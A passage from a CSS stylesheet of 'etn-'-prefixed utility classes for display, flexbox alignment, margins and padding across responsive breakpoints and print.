    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .etn-d-xl-none {
    display: none !important;
  }
  .etn-d-xl-inline {
    display: inline !important;
  }
  .etn-d-xl-inline-block {
    display: inline-block !important;
  }
  .etn-d-xl-block {
    display: block !important;
  }
  .etn-d-xl-table {
    display: table !important;
  }
  .etn-d-xl-table-row {
    display: table-row !important;
  }
  .etn-d-xl-table-cell {
    display: table-cell !important;
  }
  .etn-d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .etn-d-print-none {
    display: none !important;
  }
  .etn-d-print-inline {
    display: inline !important;
  }
  .etn-d-print-inline-block {
    display: inline-block !important;
  }
  .etn-d-print-block {
    display: block !important;
  }
  .etn-d-print-table {
    display: table !important;
  }
  .etn-d-print-table-row {
    display: table-row !important;
  }
  .etn-d-print-table-cell {
    display: table-cell !important;
  }
  .etn-d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.etn-flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}

.etn-flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}

.etn-flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.etn-flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}

.etn-flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}

.etn-flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}

.etn-flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}

.etn-flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}

.etn-flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}

.etn-flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.etn-flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.etn-flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}

.etn-justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.etn-justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.etn-justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.etn-justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.etn-justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.etn-align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.etn-align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.etn-align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}

.etn-align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}

.etn-align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.etn-align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.etn-align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.etn-align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.etn-align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.etn-align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.etn-align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.etn-align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}

.etn-align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}

.etn-align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}

.etn-align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}

.etn-align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}

.etn-align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .etn-flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .etn-flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .etn-flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .etn-flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .etn-flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .etn-flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .etn-flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .etn-flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .etn-flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .etn-flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .etn-flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .etn-flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .etn-justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .etn-justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .etn-justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .etn-justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .etn-justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .etn-align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .etn-align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .etn-align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .etn-align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .etn-align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .etn-align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .etn-align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .etn-align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .etn-align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .etn-align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .etn-align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .etn-align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .etn-align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .etn-align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .etn-align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .etn-align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .etn-align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .etn-flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .etn-flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .etn-flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .etn-flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .etn-flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .etn-flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .etn-flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .etn-flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .etn-flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .etn-flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .etn-flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .etn-flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .etn-justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .etn-justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .etn-justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .etn-justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .etn-justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .etn-align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .etn-align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .etn-align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .etn-align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .etn-align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .etn-align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .etn-align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .etn-align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .etn-align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .etn-align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .etn-align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .etn-align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .etn-align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .etn-align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .etn-align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .etn-align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .etn-align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .etn-flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .etn-flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .etn-flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .etn-flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .etn-flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .etn-flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .etn-flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .etn-flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .etn-flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .etn-flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .etn-flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .etn-flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .etn-justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .etn-justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .etn-justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .etn-justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .etn-justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .etn-align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .etn-align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .etn-align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .etn-align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .etn-align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .etn-align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .etn-align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .etn-align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .etn-align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .etn-align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .etn-align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .etn-align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .etn-align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .etn-align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .etn-align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .etn-align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .etn-align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .etn-flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .etn-flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .etn-flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .etn-flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .etn-flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .etn-flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .etn-flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .etn-flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .etn-flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .etn-flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .etn-flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .etn-flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .etn-justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .etn-justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .etn-justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .etn-justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .etn-justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .etn-align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .etn-align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .etn-align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .etn-align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .etn-align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .etn-align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .etn-align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .etn-align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .etn-align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .etn-align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .etn-align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .etn-align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .etn-align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .etn-align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .etn-align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .etn-align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .etn-align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
.etn-m-0 {
  margin: 0 !important;
}

.etn-mt-0,
.etn-my-0 {
  margin-top: 0 !important;
}

.etn-mr-0,
.etn-mx-0 {
  margin-right: 0 !important;
}

.etn-mb-0,
.etn-my-0 {
  margin-bottom: 0 !important;
}

.etn-ml-0,
.etn-mx-0 {
  margin-left: 0 !important;
}

.etn-m-1 {
  margin: 0.25rem !important;
}

.etn-mt-1,
.etn-my-1 {
  margin-top: 0.25rem !important;
}

.etn-mr-1,
.etn-mx-1 {
  margin-right: 0.25rem !important;
}

.etn-mb-1,
.etn-my-1 {
  margin-bottom: 0.25rem !important;
}

.etn-ml-1,
.etn-mx-1 {
  margin-left: 0.25rem !important;
}

.etn-m-2 {
  margin: 0.5rem !important;
}

.etn-mt-2,
.etn-my-2 {
  margin-top: 0.5rem !important;
}

.etn-mr-2,
.etn-mx-2 {
  margin-right: 0.5rem !important;
}

.etn-mb-2,
.etn-my-2 {
  margin-bottom: 0.5rem !important;
}

.etn-ml-2,
.etn-mx-2 {
  margin-left: 0.5rem !important;
}

.etn-m-3 {
  margin: 1rem !important;
}

.etn-mt-3,
.etn-my-3 {
  margin-top: 1rem !important;
}

.etn-mr-3,
.etn-mx-3 {
  margin-right: 1rem !important;
}

.etn-mb-3,
.etn-my-3 {
  margin-bottom: 1rem !important;
}

.etn-ml-3,
.etn-mx-3 {
  margin-left: 1rem !important;
}

.etn-m-4 {
  margin: 1.5rem !important;
}

.etn-mt-4,
.etn-my-4 {
  margin-top: 1.5rem !important;
}

.etn-mr-4,
.etn-mx-4 {
  margin-right: 1.5rem !important;
}

.etn-mb-4,
.etn-my-4 {
  margin-bottom: 1.5rem !important;
}

.etn-ml-4,
.etn-mx-4 {
  margin-left: 1.5rem !important;
}

.etn-m-5 {
  margin: 3rem !important;
}

.etn-mt-5,
.etn-my-5 {
  margin-top: 3rem !important;
}

.etn-mr-5,
.etn-mx-5 {
  margin-right: 3rem !important;
}

.etn-mb-5,
.etn-my-5 {
  margin-bottom: 3rem !important;
}

.etn-ml-5,
.etn-mx-5 {
  margin-left: 3rem !important;
}

.etn-p-0 {
  padding: 0 !important;
}

.etn-pt-0,
.etn-py-0 {
  padding-top: 0 !important;
}

.etn-pr-0,
.etn-px-0 {
  padding-right: 0 !important;
}

.etn-pb-0,
.etn-py-0 {
  padding-bottom: 0 !important;
}

.etn-pl-0,
.etn-px-0 {
  padding-left: 0 !important;
}

.etn-p-1 {
  padding: 0.25rem !important;
}

.etn-pt-1,
.etn-py-1 {
  padding-top: 0.25rem !important;
}

.etn-pr-1,
.etn-px-1 {
  padding-right: 0.25rem !important;
}

.etn-pb-1,
.etn-py-1 {
  padding-bottom: 0.25rem !important;
}

.etn-pl-1,
.etn-px-1 {
  padding-left: 0.25rem !important;
}

.etn-p-2 {
  padding: 0.5rem !important;
}

.etn-pt-2,
.etn-py-2 {
  padding-top: 0.5rem !important;
}

.etn-pr-2,
.etn-px-2 {
  padding-right: 0.5rem !important;
}

.etn-pb-2,
.etn-py-2 {
  padding-bottom: 0.5rem !important;
}

.etn-pl-2,
.etn-px-2 {
  padding-left: 0.5rem !important;
}

.etn-p-3 {
  padding: 1rem !important;
}

.etn-pt-3,
.etn-py-3 {
  padding-top: 1rem !important;
}

.etn-pr-3,
.etn-px-3 {
  padding-right: 1rem !important;
}

.etn-pb-3,
.etn-py-3 {
  padding-bottom: 1rem !important;
}

.etn-pl-3,
.etn-px-3 {
  padding-left: 1rem !important;
}

.etn-p-4 {
  padding: 1.5rem !important;
}

.etn-pt-4,
.etn-py-4 {
  padding-top: 1.5rem !important;
}

.etn-pr-4,
.etn-px-4 {
  padding-right: 1.5rem !important;
}

.etn-pb-4,
.etn-py-4 {
  padding-bottom: 1.5rem !important;
}

.etn-pl-4,
.etn-px-4 {
  padding-left: 1.5rem !important;
}

.etn-p-5 {
  padding: 3rem !important;
}

.etn-pt-5,
.etn-py-5 {
  padding-top: 3rem !important;
}

.etn-pr-5,
.etn-px-5 {
  padding-right: 3rem !important;
}

.etn-pb-5,
.etn-py-5 {
  padding-bottom: 3rem !important;
}

.etn-pl-5,
.etn-px-5 {
  padding-left: 3rem !important;
}

.etn-m-n1 {
  margin: -0.25rem !important;
}

.etn-mt-n1,
.etn-my-n1 {
  margin-top: -0.25rem !important;
}

.etn-mr-n1,
.etn-mx-n1 {
  margin-right: -0.25rem !important;
}

.etn-mb-n1,
.etn-my-n1 {
  margin-bottom: -0.25rem !important;
}

.etn-ml-n1,
.etn-mx-n1 {
  margin-left: -0.25rem !important;
}

.etn-m-n2 {
  margin: -0.5rem !important;
}

.etn-mt-n2,
.etn-my-n2 {
  margin-top: -0.5rem !important;
}

.etn-mr-n2,
.etn-mx-n2 {
  margin-right: -0.5rem !important;
}

.etn-mb-n2,
.etn-my-n2 {
  margin-bottom: -0.5rem !important;
}

.etn-ml-n2,
.etn-mx-n2 {
  margin-left: -0.5rem !important;
}

.etn-m-n3 {
  margin: -1rem !important;
}

.etn-mt-n3,
.etn-my-n3 {
  margin-top: -1rem !important;
}

.etn-mr-n3,
.etn-mx-n3 {
  margin-right: -1rem !important;
}

.etn-mb-n3,
.etn-my-n3 {
  margin-bottom: -1rem !important;
}

.etn-ml-n3,
.etn-mx-n3 {
  margin-left: -1rem !important;
}

.etn-m-n4 {
  margin: -1.5rem !important;
}

.etn-mt-n4,
.etn-my-n4 {
  margin-top: -1.5rem !important;
}

.etn-mr-n4,
.etn-mx-n4 {
  margin-right: -1.5rem !important;
}

.etn-mb-n4,
.etn-my-n4 {
  margin-bottom: -1.5rem !important;
}

.etn-ml-n4,
.etn-mx-n4 {
  margin-left: -1.5rem !important;
}

.etn-m-n5 {
  margin: -3rem !important;
}

.etn-mt-n5,
.etn-my-n5 {
  margin-top: -3rem !important;
}

.etn-mr-n5,
.etn-mx-n5 {
  margin-right: -3rem !important;
}

.etn-mb-n5,
.etn-my-n5 {
  margin-bottom: -3rem !important;
}

.etn-ml-n5,
.etn-mx-n5 {
  margin-left: -3rem !important;
}

.etn-m-auto {
  margin: auto !important;
}

.etn-mt-auto,
.etn-my-auto {
  margin-top: auto !important;
}

.etn-mr-auto,
.etn-mx-auto {
  margin-right: auto !important;
}

.etn-mb-auto,
.etn-my-auto {
  margin-bottom: auto !important;
}

.etn-ml-auto,
.etn-mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .etn-m-sm-0 {
    margin: 0 !important;
  }
  .etn-mt-sm-0,
.etn-my-sm-0 {
    margin-top: 0 !important;
  }
  .etn-mr-sm-0,
.etn-mx-sm-0 {
    margin-right: 0 !important;
  }
  .etn-mb-sm-0,
.etn-my-sm-0 {
    margin-bottom: 0 !important;
  }
  .etn-ml-sm-0,
.etn-mx-sm-0 {
    margin-left: 0 !important;
  }
  .etn-m-sm-1 {
    margin: 0.25rem !important;
  }
  .etn-mt-sm-1,
.etn-my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .etn-mr-sm-1,
.etn-mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .etn-mb-sm-1,
.etn-my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .etn-ml-sm-1,
.etn-mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .etn-m-sm-2 {
    margin: 0.5rem !important;
  }
  .etn-mt-sm-2,
.etn-my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .etn-mr-sm-2,
.etn-mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .etn-mb-sm-2,
.etn-my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .etn-ml-sm-2,
.etn-mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .etn-m-sm-3 {
    margin: 1rem !important;
  }
  .etn-mt-sm-3,
.etn-my-sm-3 {
    margin-top: 1rem !important;
  }
  .etn-mr-sm-3,
.etn-mx-sm-3 {
    margin-right: 1rem !important;
  }
  .etn-mb-sm-3,
.etn-my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .etn-ml-sm-3,
.etn-mx-sm-3 {
    margin-left: 1rem !important;
  }
  .etn-m-sm-4 {
    margin: 1.5rem !important;
  }
  .etn-mt-sm-4,
.etn-my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .etn-mr-sm-4,
.etn-mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .etn-mb-sm-4,
.etn-my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .etn-ml-sm-4,
.etn-mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .etn-m-sm-5 {
    margin: 3rem !important;
  }
  .etn-mt-sm-5,
.etn-my-sm-5 {
    margin-top: 3rem !important;
  }
  .etn-mr-sm-5,
.etn-mx-sm-5 {
    margin-right: 3rem !important;
  }
  .etn-mb-sm-5,
.etn-my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .etn-ml-sm-5,
.etn-mx-sm-5 {
    margin-left: 3rem !important;
  }
  .etn-p-sm-0 {
    padding: 0 !important;
  }
  .etn-pt-sm-0,
.etn-py-sm-0 {
    padding-top: 0 !important;
  }
  .etn-pr-sm-0,
.etn-px-sm-0 {
    padding-right: 0 !important;
  }
  .etn-pb-sm-0,
.etn-py-sm-0 {
    padding-bottom: 0 !important;
  }
  .etn-pl-sm-0,
.etn-px-sm-0 {
    padding-left: 0 !important;
  }
  .etn-p-sm-1 {
    padding: 0.25rem !important;
  }
  .etn-pt-sm-1,
.etn-py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .etn-pr-sm-1,
.etn-px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .etn-pb-sm-1,
.etn-py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .etn-pl-sm-1,
.etn-px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .etn-p-sm-2 {
    padding: 0.5rem !important;
  }
  .etn-pt-sm-2,
.etn-py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .etn-pr-sm-2,
.etn-px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .etn-pb-sm-2,
.etn-py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .etn-pl-sm-2,
.etn-px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .etn-p-sm-3 {
    padding: 1rem !important;
  }
  .etn-pt-sm-3,
.etn-py-sm-3 {
    padding-top: 1rem !important;
  }
  .etn-pr-sm-3,
.etn-px-sm-3 {
    padding-right: 1rem !important;
  }
  .etn-pb-sm-3,
.etn-py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .etn-pl-sm-3,
.etn-px-sm-3 {
    padding-left: 1rem !important;
  }
  .etn-p-sm-4 {
    padding: 1.5rem !important;
  }
  .etn-pt-sm-4,
.etn-py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .etn-pr-sm-4,
.etn-px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .etn-pb-sm-4,
.etn-py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .etn-pl-sm-4,
.etn-px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .etn-p-sm-5 {
    padding: 3rem !important;
  }
  .etn-pt-sm-5,
.etn-py-sm-5 {
    padding-top: 3rem !important;
  }
  .etn-pr-sm-5,
.etn-px-sm-5 {
    padding-right: 3rem !important;
  }
  .etn-pb-sm-5,
.etn-py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .etn-pl-sm-5,
.etn-px-sm-5 {
    padding-left: 3rem !important;
  }
  .etn-m-sm-n1 {
    margin: -0.25rem !important;
  }
  .etn-mt-sm-n1,
.etn-my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .etn-mr-sm-n1,
.etn-mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .etn-mb-sm-n1,
.etn-my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .etn-ml-sm-n1,
.etn-mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
